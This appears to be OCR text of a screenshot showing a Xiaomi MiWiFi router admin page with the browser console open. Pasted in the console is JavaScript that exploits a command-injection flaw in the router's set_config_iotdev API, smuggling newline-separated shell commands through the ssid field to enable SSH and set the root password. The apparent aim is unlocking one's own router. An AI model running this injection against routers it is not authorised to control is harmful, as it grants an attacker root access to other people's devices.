 MiWiFi
路由状态
192.168.31.1 显示
Input new SSH password
确定
取消
添加Mesh节点路由
Xiaomi_79D5 (家)
终端设备
1 台
Xiaomi_79D5 (家)
2.4G:Xiaomi_79D5
5G:Xiaomi_79D5_...
互联网
点击测速
2.4GHz
5GHz
Wi-Fi名称：Xiaomi_79D5
Wi-Fi名称：Xiaomi_79D5_5G
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器
top 过滤
警告：请勿将您不理解或未自行检查的代码粘贴到开发者工具控制台中。这可能会导致攻击者趁机窃取您的身份信息或控制您的计算机。请在下方输入“允许粘贴”，然后按 Enter 键允许粘贴。
允许粘贴
function getSTOK() {
    let match = location.href.match(/;stok=(.*?)\//);
    if (!match) {
        return null;
    }
    return match[1];
}
function execute(stok, command) {
    command = encodeURIComponent(command);
    let path = `/cgi-bin/luci/;stok=${stok}/api/misystem/set_config_iotdev?bssid=SteelyWing&user_id=SteelyWing&ssid=-h%0A${command}%0A`;
    console.log(path);
    return fetch(new Request(location.origin + path));
}
function enableSSH() {
    stok = getSTOK();
    if (!stok) {
        console.error('stok not found in URL');
        return;
    }
    console.log(`stok = “${stok}”`);
    password = prompt('Input new SSH password');
    if (!password) {
        console.error('You must input password');
        return;
    }
    execute(stok,
            `
    nvram set ssh_en=1
    nvram commit
    sed -i ‘s/channel=.*/channel=\\”debug\\”/g’ /etc/init.d/dropbear
    /etc/init.d/dropbear start
    `
        )
        .then((response) => response.text())
        .then((text) => console.log(text));
    console.log('New SSH password: '+password);
    execute(stok, `echo -e “${password}\\n${password}” | passwd root`)
        .then((response) => response.text())
        .then((text) => console.log(text));
}
enableSSH();